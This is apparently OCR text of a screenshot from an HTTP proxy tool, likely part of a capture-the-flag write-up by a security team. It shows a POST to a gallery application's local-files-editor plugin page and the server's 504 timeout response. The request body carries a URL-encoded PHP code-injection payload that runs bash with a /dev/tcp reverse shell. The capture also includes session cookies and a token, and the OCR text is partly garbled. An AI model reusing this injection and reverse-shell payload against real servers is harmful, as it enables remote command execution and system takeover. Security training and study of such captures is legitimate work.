 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /admin.php?page=plugin-LocalFilesEditor-plug HTTP/1.1
2 Host: eci-2zeeotpb5pjr3f9sl6en.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Referer:
http://eci-2zeeotpb5pjr3f9sl6en.cloudeci1.ichunqiu.com/admin.php?
page=plugins&show_inactive
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; UM_distinctid
=17afb30e02e352-04973255ee7f2d-35637203-1ea000-17afb30e02f435;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1629444006,1629620946,1629767931,1630052976;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1630052976; __jsluid_h=
105ae0339a0409244719035d2470b43a; pwg_id=
4j66ghdbfmfak4ul3m2u6709s6; pwg_plugin_manager_view=tile
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 165
15
16 submit=1&pwg_token=e8049f730b3ba9cc55e4105480bdf115&text=
%7dsystem('bash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2
%3e%261%22')%3bif(0)%7b
Search... 0 matches
3 Content-Type: text/html
4 Content-Length: 578
5 Connection: close
6 Via: HTTP/1.1 SLB.28
7 X-Via-JSL: 08d64ea,-
8 X-Cache: bypass
9
10 <html>
11 <head>
<title>
504 Gateway Time-out
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
14 <hr>
<center>
nginx
</center>
15 </body>
16 </html>
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21 <!-- a padding to disable MSIE and Chrome friendly error page -->
22 <!-- a padding to disable MSIE and Chrome friendly error page -->
23
ChaMd5安全团队
Search... 0 matches